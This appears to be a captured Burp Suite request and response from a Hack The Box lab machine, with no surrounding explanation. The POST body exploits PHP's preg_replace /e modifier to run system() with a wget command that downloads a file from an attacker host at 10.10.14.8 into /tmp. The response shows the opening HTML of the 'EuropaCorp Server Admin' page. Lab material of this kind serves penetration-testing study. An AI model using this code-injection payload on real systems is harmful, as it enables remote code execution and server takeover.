 Request
Pretty Raw Hex
\n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=7sjjndk6rb95qing5ls9i47436
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin-portal.europacorp.htb/tools.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 90
11 Origin: http://admin-portal.europacorp.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 pattern=/^(.*)/e&ipaddress=system(`wget http://10.10.14.8/writeup.php -P /tmp`);&text=test
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Aug 2025 14:32:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 15605
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1">
21 <meta name="description" content="">
22 <meta name="author" content="">
23
24 <title>
EuropaCorp Server Admin v0.2 beta
</title>
25
26 <!-- Bootstrap Core CSS -->
27 <link href="/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
28
29 <!-- MetisMenu CSS -->
30 <link href="/vendor/metisMenu/metisMenu.min.css" rel="stylesheet">
31
32 <!-- Custom CSS -->
33 <link href="/dist/css/sb-admin-2.css" rel="stylesheet">
34
35 <!-- Morris Charts CSS -->
36 <link href="/vendor/morrisjs/morris.css" rel="stylesheet">
37
38 <!-- Custom Fonts -->
39 <link href="/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
40
41 <style>
42 #carbonads{
43 display:block;
Search
0 highlights